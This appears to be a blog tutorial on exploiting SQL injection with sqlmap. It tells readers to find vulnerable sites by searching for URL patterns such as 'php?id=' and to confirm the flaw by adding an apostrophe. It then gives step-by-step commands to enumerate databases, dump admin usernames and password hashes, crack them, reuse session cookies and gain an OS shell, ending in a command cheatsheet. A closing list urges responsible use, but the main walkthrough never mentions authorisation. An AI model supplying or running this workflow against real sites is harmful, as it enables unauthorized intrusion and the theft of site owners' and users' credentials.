
Hello geeks, today we’ll show you some basic SQL Injection techniques with the help of Python and SQLMap.
SQL injection is one of the most critical vulnerabilities till now and is still included in the OWASP Top 10 list’s Injection flaws section. Sqlmap is one of the most popular automated SQL Injection exploitation tool which can work on both Linux and Windows platforms.
In Kali Linux, Sqlmap is pre-installed but for Windows, you can easily install Sqlmap using Python Interpreter. There are two series of python, 2.7.x and 3.3.x. Sqlmap should run fine with both versions, so you can choose any version.
Usage of Sqlmap in Windows:
C:\sqlmap>python ./sqlmap.py -u “Enter URL Here” –dbs
Usage of Sqlmap in Linux:
python sqlmap.py -u “Enter URL Here” –dbs
SQLMap supports exploitation of wide range of the DBMS, the list includes following names: MySQL, IBM DB2, Oracle, Postgresql, SQLite, Firebird, Microsoft SQL Server, Microsoft Access, Sybase, SAP MaxDB.
Once you have everything configured it’s time to start injecting. You will first need to find an SQL vulnerable site.
Basic flow of SQLMap is as follows:
- Enumerate database information such as name, version, other details,
- Select a particular database to enumerate tables,
- Select tables and enumerate columns,
- Select columns and enumerate rows to extract data,
- Further exploitation if required.
Lets say there is a web application or website that has a URL in it like this “http://www.example.com/news.php?id=11“.
To find vulnerable sites, navigate to your favorite browser and try searching for terms like “php?id=“, “login.php?id=“, “index.php?id=” etc.
Once you found a site you can test it to see if it’s vulnerable by adding an apostrophe (‘) after the link. So the new URL will be “http://www.example.com/news.php?id=11‘”.
If the above URL throws an error or reacts in an unexpected manner then it is clear that the database has got the unexpected single quote which the application did not escape properly. So in this case this input parameter “id” is vulnerable to SQL injection.
This is the error message which it shows:
“You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ‘\” at line 1″.

Now its time for live exploitation and we’ll use Kali Linux in this case where your Sqlmap is already pre-installed in it.
Command: python sqlmap.py -u “http://www.example.com/news.php?id=11” –dbs

Here,
- -u defines the Target URL.
- –dbs will attempt to pull up the website databases and if you simply want to check whether the site is vulnerable to SQL Injection or not then you can simply neglect the (–dbs) parameter.

So with the help of SQLMap, you can easily discover the OS name, web server and database along with version information.
As you can see above, the website in which we’re attacking has two databases (db363851433, and information_schema). Now its time to find out what tables exist in a particular database. Lets say the database of interest over here is ‘db363851433‘.
Syntax: sqlmap -u “Your Target URL” -D (choose a database) –tables

Command: sqlmap -u “http://www.example.com/news.php?id=11” -D db363851433 –tables

The -D command will specify a specific database to search. Once again notice the double hyphen in –tables. This will output the tables in the database to the screen.
Now that we have the list of tables with us, it would be a good idea to get the columns of some important table. Lets say the table is ‘admin_user‘ and it contains the username and password.
To search one of the tables type the following command:
Syntax: sqlmap.py -u “Your Target URL” -D (the database you chose) -T (choose a table) –columns

The -T command specifies the table to search, while the double hyphen in –columns prints the columns on the screen. We decided to search the admin_user table and was presented with the below command.
Command: sqlmap -u “http://www.example.com/news.php?id=11” -D db363851433 -T admin_user –columns

So now the columns are clearly visible. Now comes the most interesting part, of extracting the data from the table. In the columns list notice admin_user_name and admin_pass. These are the two columns which we really need to dump. The command would be:
Syntax: sqlmap -u “Your Target URL” -D (the database you chose) -T (the table you chose) -C (choose a column) –dump

Command: sqlmap -u “http://www.example.com/news.php?id=11” -D db363851433 -T admin_user -C admin_user_name,admin_pass –dump

And if you want to dump all data from a particular column, then the command would be:
Command: sqlmap -u “http://www.example.com/news.php?id=11” -D db363851433 -T admin_user –dump

The hash column seems to have the password hash. Try cracking the hash and then you would get the login details right away. Sqlmap will also create a .csv file containing the dump data for easy and future analysis.
Sometimes Sqlmap is unable to connect to the URL at all. This is visible when it gets stuck at the first task of “testing connection to the target URL“. In such cases its helpful to use the “–random-agent” option. This makes Sqlmap to use a valid user agent signature like the ones send by a browser like Chrome or Mozilla Firefox.
For URLs that are not in the form of param=value Sqlmap cannot automatically know where to inject.
For example, some URLs are like: http://www.example.com/page/about.
In such cases Sqlmap needs to be told the injection point marked by a *
For example, some URLs are like: http://www.example.com/page*/about.
The above will tell Sqlmap to inject at the point marked by *.
When using forms that submit data through post method then Sqlmap has to be provided the post data in the “–data” options that we’ll try to cover in next article.
For sites having SQL Injection vulnerability after the login page then we can also define all cookie parameters in the form of –cookie=”security=low; PHPSESSID=4gfgtf45ft45ft45f4564576fgfhtyj”.
Here, –cookie stands for Session cookie to maintain access while attacking.
In further exploitation, Let’s ask ourselves what more we can do? The answer is let’s own the operating system with the help of “–os-shell“. Here –os-shell parameter will try to get the operating system command shell by exploiting SQL injection.
SQLMAP Commands Cheatsheet –
| Fetch DB | sqlmap -u “Your Target” –dbs |
| Fetch Tables | sqlmap -u “Your Target” -D <Database> –tables |
| Fetch Columns | sqlmap -u “Your Target” -D <Database> -T <Table Name> –columns |
| Data Dump | sqlmap -u “Your Target” -D <Database> -T <Table Name> -C <Columns Names> –dump |
| Particular Table Dump | sqlmap -u “Your Target” -D <Database> -T <Table Name> –dump |
| Random Agent | sqlmap -u “Your Target” –dbs –random-agent |
| Post Data Testing | sqlmap -u “Your Target” –data=”<Dynamic Parameter Information>” –dbs |
| Scanning from file | sqlmap -r <file.txt> –dbs |
| Cookie Embed | sqlmap -u “Your Target” –cookie=”<Cookie Information>” –dbs |
| Increase Level and Risk | sqlmap -u “Your Target” –dbs –risk=3 –level=5 |
Points to Remember:
- It is important to make use of such a powerful tool responsibly and maturely.
- Such a tool in a novice’s hands could create a devastating effect on the target system as well as the enterprise.
- SQLMap generates too many queries and could affect the performance of the target database if used in wrong way.
- Strange entries and changes in database schema are possible if the tool is not controlled and used exhaustively.
- For a learner in application security, it is very much advised to have thorough knowledge of SQL injection attack and the background of the tool which is used. Because of this, the use of SQLMap on test systems and sample applications is a must before using it on production systems.
- If you don’t want to use Kali Linux or any Unix flavor then you can even use a automated SQL Injection exploitation tool i.e. HAVIJ which is available for Windows OS only.








